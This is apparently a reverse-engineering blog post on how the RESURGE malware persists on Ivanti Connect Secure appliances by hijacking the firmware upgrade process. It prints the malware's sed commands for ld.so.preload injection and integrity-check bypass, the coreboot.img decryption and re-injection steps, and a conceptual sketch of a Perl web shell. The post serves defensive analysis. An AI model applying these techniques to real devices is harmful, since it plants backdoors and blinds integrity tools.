I’ve been closely following the extensive exploitation of Ivanti Connect Secure (ICS) appliances, detailed in reports such as the 4-part series by Google Cloud Threat Intelligence:

- Suspected APT Targets Ivanti Zero-Day

- Investigating Ivanti Zero-Day Exploitation

- Investigating Ivanti Exploitation & Persistence

- Ivanti Post-Exploitation Lateral Movement

These, along with insightful analyses from CISA (MAR-25993211.r1.v1.CLEAR_.pdf) and JPCERT/CC (SpawnChimera Analysis), paint a picture of sustained campaigns by threat actors (like UNC5221, a suspected China-nexus group, as noted by Google/Mandiant). What particularly captured my attention amidst this landscape was the methodology of persistence employed by the RESURGE malware. This prompted a deep reverse engineering effort on my part, revealing that a thorough understanding of the Ivanti Connect Secure boot sequence is paramount to truly comprehending how RESURGE’s scripts and function hooks achieve such resilient entrenchment.

TLDR: RESURGE’s Deep Persistence Tactics



This article details the persistence mechanisms of the RESURGE malware targeting Ivanti Connect Secure (ICS) appliances. RESURGE, often linked to the exploitation of vulnerabilities like CVE-2025-0282, achieves deep system persistence by hijacking the firmware upgrade process (dspkginstall). Using meticulously crafted SED scripts, it modifies critical system components. Key techniques include:

- Root Filesystem Patching: Prepending its malicious shared object (

libdsupgrade.so) to/etc/ld.so.preload(a technique also seen with other Ivanti malware like ZIPLINE), injecting a CGI backdoor intocompcheckresult.cgi(web shells are a common theme in these attacks), and neutralizing integrity scanners (scanner.py,check_integrity.sh) by altering their scripts and re-signing the system manifest to evade the Ivanti Integrity Checker Tool (ICT) – a target for evasion by multiple actors. coreboot.imgModification: Forcorebootupgrades, RESURGE decryptscoreboot.img, injects its components (includinglibdsupgrade.so), modifies theinitscript withincoreboot.imgto also preload the malicious library, and re-encrypts the image. This ensures extreme persistence.

The outcome is an appliance where the implant loads broadly, a C2 channel is established, and a CGI backdoor allows remote command execution, aligning with the broader goals of espionage-motivated threat actors targeting edge infrastructure. My reverse engineering of RESURGE focused on its unique persistence methods within the context of the Ivanti appliance’s architecture.

Ivanti Connect Secure: Boot & Upgrade Context

To understand RESURGE’s persistence, we first need a basic understanding of a typical Linux-based appliance boot process and how Ivanti handles upgrades.

A typical Linux boot process involves several stages:

- Power-On & Firmware (BIOS/UEFI): Initializes hardware.

- Bootloader (e.g., GRUB): Loaded by the firmware. Its job is to load the operating system kernel and an initial RAM disk (like

initramfsor, in Ivanti’s case, components related tocoreboot.img). - Kernel & Initial RAM Disk (

coreboot.imgcontextually for Ivanti): The kernel starts and uses the initial RAM disk to load necessary drivers and prepare the environment.coreboot.imgcan be thought of as providing an early filesystem and often runs a lightweightinitprocess. - Main

initProcess: The kernel mounts the main root filesystem and executes the maininitprogram (e.g.,/sbin/init, often managed by/etc/inittabor systemd). This process is responsible for starting system daemons and services. - Services Online: Critical services, including the Ivanti Connect Secure application suite, web server, and SSH, are launched.

RESURGE cleverly exploits the firmware upgrade process, specifically the dspkginstall utility, as its primary infection and persistence vector. When an administrator applies a firmware package, RESURGE’s already-implanted code (or code run as part of the exploit chain) intercepts and modifies this update process.

RESURGE’s Firmware Infection Mechanism

RESURGE inspects the type of upgrade package being installed to deploy specific logic branches for its modifications. It heavily relies on the SED (Stream EDitor) utility to perform in-place modifications to scripts and configuration files during the upgrade. This tactic of tampering with files during the update process has been noted by Mandiant/Google, where tools like THINSPOOL were observed re-adding web shells after system updates.

RESURGE employs two primary scripts for its modifications:

Branch 1: Root Filesystem Compromise (Script #1)

This script is applied to most upgrade packages (excluding coreboot-specific ones initially, though coreboot upgrades will also include these actions later). It targets the ./do-install script within the upgrade package.

Key actions performed by SED commands injected by RESURGE:

Implant Staging (Lines 0-2 of RESURGE’s script):

- Before a legitimate status message (e.g.,

echo_console "Saving package"), RESURGE inserts commands using SED’si\(insert before) functionality. cp /lib/libdsupgrade.so /tmp/data/root/lib/libdsupgrade.so: The primary malicious shared object (libdsupgrade.so) is copied into the staging area of the new root filesystem.cp /home/venv3/.../scanner-0.1-py3.6.egg ...: A helper Python egg (likely for manipulating Python-based tools) is also staged.

- Before a legitimate status message (e.g.,

LD_PRELOADPersistence (Lines 3-7):Line 4:

sed -i '1i/lib/libdsupgrade.so' /tmp/data/root/etc/ld.so.preload- This command prepends the path

/lib/libdsupgrade.soto the/etc/ld.so.preloadfile within the staged root filesystem. This ensures the malicious library is loaded before any other library for most dynamically linked executables. This technique is a well-known method for achieving broad user-space hooking and was also observed in other Ivanti-targeting malware like ZIPLINE, which utilized it whendspkginstallwas the executing process name.

- This command prepends the path

Lines 6-7: The Perl module

/tmp/data/root/home/perl/DSUpgrade.pmis modified using SED.- It sets the environment variable

$ENV{"LD_PRELOAD"} = "libdsupgrade.so";specifically during the upgrade process (likely whenpopenis used withinDSUpgrade.pm). - The variable is then cleared post-

popencall for evasion, making theLD_PRELOADtrickery during the upgrade itself less obvious ifDSUpgrade.pmwere inspected live.

- It sets the environment variable

CGI Backdoor Injection (Lines 9-10):

Line 9: An 8-line Perl snippet is injected via SED into

/usr/local/ive/ responsabile/compcheckresult.cgi(targetingtmp/data/root/usr/local/ive/ responsabile/compcheckresult.cgiduring the upgrade). This snippet creates a web shell, allowing remote command execution via a GET request parameter namedvXm8DtMJG. Web shells are a common payload in Ivanti exploitations, as seen with LIGHTWIRE (delivered via THINSPOOL) and various Perl-based shells detailed by JPCERT.# Example structure of the injected Perl code (conceptual) # if ($ENV{'QUERY_STRING'} =~ /vXm8DtMJG=([^&]+)/) { # my $cmd = $1; # # Decode/Sanitize $cmd (or not, if poorly written) # my $output = `$cmd`; # print "Content-type: text/plain\n\n"; # print $output; # exit 0; # }Line 10: The manifest hash for the now-modified

compcheckresult.cgifile is updated within the system manifest file. This is an attempt to make the modification appear legitimate to basic integrity checks that rely on this manifest.

Integrity Check Evasion (Lines 8, 11-17):

- Line 11:

sed -i 's/exit 1/exit 0/g' /tmp/data/root/home/bin/check_integrity.sh- The system’s integrity checking script,

check_integrity.sh, is modified to alwaysexit 0(success), regardless of whether it finds discrepancies. Evading Ivanti’s Integrity Checker Tool (ICT) is a crucial objective for attackers. Malware like ZIPLINE attempted this by trying to add its components to an exclusion list for the ICT.

- The system’s integrity checking script,

- Lines 13-17: RESURGE takes further steps to defeat the ICT:

- A new RSA key pair is generated.

- The system manifest (which now includes the hash of the backdoored CGI and potentially other RESURGE files) is re-signed using the newly generated private key.

- The new public key and the new signature are then used to replace Ivanti’s original public key and signature files. This effectively makes the tampered system state appear valid to the ICT, as it would be verifying against attacker-controlled keys.

- Line 11:

Branch 2: coreboot.img Tampering for Deeper Persistence (Script #2)

This script is specifically for coreboot package upgrades. It includes all the actions from Script #1 (ensuring the root filesystem is also compromised) and adds direct manipulation of the coreboot.img itself. This image is critical as it’s involved in the early stages of the boot process.

The modifications are applied to the /tmp/installer/do-install-coreboot script:

coreboot.imgDecryption (Lines 18-25 of RESURGE’s script):Line 18: SED is used to hook the routine where

coreboot.imgis copied, allowing RESURGE to operate on it.Lines 19-24: A series of commands are orchestrated to extract the AES encryption key for

coreboot.img:dsmain -gis used (potentially to enable gzip/gunzip functionality withindsmainor related tools).extract_vmlinux.sh(a standard Ivanti script) is called to extract thevmlinux(kernel image) from thecorebootpackage.stringsandxxdare used on the extractedvmlinuxto search for and dump a 16-byte AES-CTR key. This implies the key is stored, perhaps obfuscated, within the kernel image itself.

Line 25:

dsmain -d coreboot.img /tmp/new_img/coreboot.img.1.gz $key- The

dsmainutility (an Ivanti binary) is used with the-d(decrypt) option, the extracted$key, and the inputcoreboot.imgto produce a decrypted (and gzipped) version at/tmp/new_img/coreboot.img.1.gz.

- The

Injecting into

coreboot.imgFilesystem (Lines 26-33):- Lines 26-27: The decrypted image is uncompressed (

gunzip) and its contents (a CPIO archive) are extracted into a temporary filesystem directory,/tmp/coreboot_fs.gunzip /tmp/new_img/coreboot.img.1.gz cd /tmp/coreboot_fs cpio -idvm < /tmp/new_img/coreboot.img.1 - Lines 28-30: RESURGE’s components are copied into this extracted filesystem:

- The

dsmainbinary itself. - The malicious shared object

libdsupgrade.so. - The helper Python egg.

These are typically placed into locations like

/bin/and/lib/within/tmp/coreboot_fs.

- The

- Lines 31-33:

dsmain sed -i '1i/lib/libdsupgrade.so' /home/root/etc/ld.so.preload(Note: path insidecoreboot.img’s filesystem might be different, e.g.,/etc/ld.so.preloador a path relative to thecoreboot_fsroot like./etc/ld.so.preload).- Crucially, RESURGE modifies the

ld.so.preloadfile within thecoreboot.imgfilesystem. This ensures thatlibdsupgrade.sois preloaded very early in the boot process whencoreboot.imgis active, providing an extremely deep and resilient form of persistence.

- Crucially, RESURGE modifies the

- Repackaging and Re-encryption (Lines 34-37):

- The modified

/tmp/coreboot_fsdirectory is then:- Repacked into a CPIO archive.

- Compressed using gzip.

- Re-encrypted using

dsmain -ewith the previously extracted AES key.

- This newly created, malicious

coreboot.imgthen replaces the legitimate one in the upgrade package, ensuring it gets installed.

- Lines 26-27: The decrypted image is uncompressed (

Additional Modifications by RESURGE

RESURGE includes a few other subtle modifications:

- Wrapper Package Path Correction: A SED one-liner adjusts paths, likely to ensure correct

LD_PRELOADinheritance or script execution context when updates are applied via “wrapper” packages (packages that bundle other packages). - Scanner Bypass (Preemptive): If

bom_files(Bill of Materials files, often used for integrity checking or file listing) exist, RESURGE uses SED commands to neutralize Python-based scanners. This likely involves modifying scanner scripts to ignore RESURGE’s files or always return success, similar to thecheck_integrity.shbypass.

Impact of Compromise

Once RESURGE has successfully manipulated the upgrade process, the Ivanti Connect Secure appliance is deeply compromised:

- The primary implant,

/lib/libdsupgrade.so, is loaded broadly across the system via the tampered/etc/ld.so.preloadin the main filesystem. - If

coreboot.imgwas also targeted,libdsupgrade.sois also loaded from within thecoreboot.imgenvironment during early boot stages, providing an additional layer of persistence that is very difficult to remove without a full, trusted re-imaging. - Command and Control (C2) is established. My reverse engineering identified an RC4-encrypted C2 channel initiated through constructor hooks in

libdsupgrade.so. CISA also notes that RESURGE can establish SSH tunnels for C2. - The injected Perl snippet in

compcheckresult.cgiprovides a persistent web shell accessible via thevXm8DtMJGparameter, allowing unauthenticated remote command execution. - System integrity checking tools are neutered, allowing the malware to operate undetected by standard checks.

The modification of coreboot.img, as highlighted by CISA, offers significant persistence. This technique is designed to survive typical remediation efforts like factory resets (if the reset doesn’t re-flash coreboot from a trusted source) and standard upgrade procedures (which RESURGE will simply re-infect).

This deep entrenchment underscores the sophistication of the threat actors targeting edge infrastructure devices and the critical need for robust firmware and software supply chain security, as well as advanced detection and response capabilities.